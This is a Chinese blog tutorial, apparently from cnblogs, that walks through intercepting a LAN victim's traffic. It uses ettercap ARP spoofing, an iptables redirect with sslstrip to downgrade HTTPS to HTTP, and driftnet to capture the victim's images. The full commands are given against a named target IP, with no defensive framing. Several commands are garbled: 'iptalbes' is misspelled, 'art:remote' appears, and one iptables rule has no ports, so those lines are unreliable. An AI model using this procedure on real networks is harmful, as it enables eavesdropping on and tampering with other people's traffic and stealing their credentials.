ettercap的中间人欺骗+sslstrip过滤掉https协议

环境准备:kali系统

因为kali系统自带ettercap,比较方便, 不需要安装



ifcofing命令查看当前网关 ,当前的IP是: 172.16.42.1



查找局域网所有主机

通过netdiscover获取到当前目标IP:172.16.42.131



启动ettercap

启动ettercap , wlan0为网卡端口, -T为文字显示, -M art:remote为双向arp欺骗, /172.16.42.131//为攻击的目标机器IP , /172.16.42.1//为网关地址(注, 在不同系统和不同的ettercap版本中, 参数可能不一样, 具体要看你的环境和ettercap版本)

ettercap -i wlan0 -T -M arp:remote /172.16.42.131// /172.16.42.1//



过滤https协议成http

重新打开一个命令行窗口,分别执行下面三个命令行,

echo 1 > /proc/sys/net/ipv4/ip_forward 开启数据重定向

iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 10000 开启80端口的数据转发到10000端口

sslstrip -l 10000 执行sslstrip欺骗,把网页中的https协议转换为http协议

echo > /proc/sys/net/ipv4/ip_forward

iptalbes -t nat -F //清除类型为nat的iptables

iptables -t nat -A PREROUTING -p tcp --destination-port -j REDIRECT --to-ports

sslstrip -l 10000

iptables -t nat -L //查看iptables列表是否生效

当用户浏览的网页中包含https协议,会被转化为http协议的请求

但是sslstrip也不是万能的, 假如网页中没有https, 但是js代码绑定了跳转到https的协议请求的事件, , 那么sslstrip就失效了

如果用户打开网页的时候请求就是https, 会导致证书认证失败, 网页一直打不开

获取所有的图片信息

执行arp欺骗以后, 目标机器所有的流量都会走我们的主机, 通过监听wlan0网卡, 我们可以获取和篡改目标机器的所有http请求数据和内容

启动driftnet监听wlan0端口, 查看所有的浏览图片数据, 所有的浏览图片,尽收眼底:

driftnet -i wlan0

作者: NONO

作者: NONO

出处:http://www.cnblogs.com/diligenceday/

企业网站:http://www.idrwl.com/

开源博客:http://www.github.com/sqqihao

QQ:287101329

微信:18101055830

ettercap的中间人欺骗+sslstrip过滤掉https协议的更多相关文章

- ettercap的中间人欺骗

环境准备:kali系统 因为kali系统自带ettercap,比较方便, 不需要安装 ifcofing命令查看当前网关 ,当前的IP是: 172.16.42.1 查找局域网所有主机 通过netdisc ...

- Ettercap 实施中间人攻击

中间人攻击(MITM)该攻击很早就成为了黑客常用的一种古老的攻击手段,并且一直到如今还具有极大的扩展空间,MITM攻击的使用是很广泛的,曾经猖獗一时的SMB会话劫持.DNS欺骗等技术都是典型的MITM ...

- 【流量劫持】SSLStrip 的未来 —— HTTPS 前端劫持

前言 在之前介绍的流量劫持文章里,曾提到一种『HTTPS 向下降级』的方案 -- 将页面中的 HTTPS 超链接全都替换成 HTTP 版本,让用户始终以明文的形式进行通信. 看到这,也许大家都会想到一 ...

- SSLStrip 的未来 —— HTTPS 前端劫持

前言 在之前介绍的流量劫持文章里,曾提到一种『HTTPS 向下降级』的方案 —— 将页面中的 HTTPS 超链接全都替换成 HTTP 版本,让用户始终以明文的形式进行通信. 看到这,也许大家都会想到一 ...

- Https协议简析及中间人攻击原理

1.基础知识 1.1 对称加密算法 对称加密算法的特点是加密密钥和解密密钥是同一把密钥K,且加解密速度快,典型的对称加密算法有DES.AES等 ...

- 使用ettercap构建arp欺骗构建

0.准备: 安装:ettercap apt-get install cmake libncurses5-dev libssl-dev libpcap-dev libnet1-dev git clone ...

- 针对SSL/TLS的拒绝服务攻击以及使用ettercap进行DNS欺骗

一. thc-ssl-dos 1.简介 (1).SSL 协商加密对性能开销增加,大量握手请求会导致 DOS (2).利用 SSL secure Renegotiation 特性,在单一 TCP 连接中 ...

- HTTPS 协议降级攻击原理

0x00 HTTPS 在传统流行的web服务中,由于http协议没有对数据包进行加密,导致http协议下的网络包是明文传输,所以只要攻击者拦截到http协议下的数据包,就能直接窥探这些网络包的数据. ...

- 一篇文章为你深度解析HTTPS 协议

一.前言 微信小程序如期发布,开发者在接入微信小程序过程中,会遇到以下问题: 小程序要求必须通过 HTTPS 完成与服务端通信,若开发者选择自行搭建 HTTPS 服务,那需要自行 SSL 证书申请.部 ...

随机推荐

- PAT-甲级-1003

一.看题,https://www.patest.cn/contests/pat-a-practise/1007 其实,也是一顿暴力,但是最后一个测试点会运行超时,最开始,计算一段区间的值的总和的时候, ...

- 三目运算的使用&bytes类型转str类型

一.三目运算的使用 就像c语言中有三目运算符一样,python中也有三目运算符,废话不多说直接上代码 a=3 c=4 b=a if a>c else c print(b) 意思就和 if a&g ...

- 按键(vb)启动指定目录的程序以及获取当前应用路径

Private Declare Function GetDesktopWindow Lib "user32" () As Long Private Declare Function ...

- Virtual

Virtual 作用: 允许在派生类中重新定义与基类同名函数并且可以通过其类的指针或引用来访问基类何派生类的同名函数. 1. 概述简单地说,每一个含有虚函数(无论是其本身的,还是继承而来的)的类都至少 ...

- 运维必须掌握的150个Linux命令

线上查询及帮助命令(1个)man 目录操作命令(6个)ls tree pwd mkdir rmdir cd 文件操作命令(7个)touch cp mv rm ln find rename 文件查看及处 ...

- Python程序员去上海工作有多难?

我只能说,也要看你掌握的技术可以打多少分.技术熟练度跟找工作的难易程度是成正比的:你掌握得越好,找工作就越容易(难度系数越低):反之越高. Python程序员这种技术类的工作岗位,当然还是要有扎实的技 ...

- 重构手法之Replace Temp with Query(以查询取代临时变量)

返回总目录 6.4Replace Temp with Query(以查询取代临时变量) 概要 你的程序以一个临时变量保存某一表达式的运算结果. 将这个表达式提炼到一个独立函数中.将这个临时变量的所有引 ...

- MySql的虚拟机和Xshell5的连接过程

给大家介绍一下虚拟机和Xshell5连接的基本配置1.安装虚拟机,跟着提示一步一步安装即可,注意添加镜像文件,虚拟机就完成了.2.下载一个Xshell5,安装好之后.要修改虚拟机的网卡状态 1) ...

- 优雅的使用Chrome调试Node程序

前言 我不知道大家用什么来调试node程序.可能有的人用node-inspect,但是这货很久没更新了,而且一堆的bug用起来很不爽:可能有的人用命令行来,但是这样操作不够灵活:还有人只用consol ...

- 源码剖析Django REST framework的认证方式及自定义认证

源码剖析Django REST framework的认证方式 在前面说过,请求到达REST framework的时候,会对request进行二次封装,在封装的过程中会对客户端发送过来的request封 ...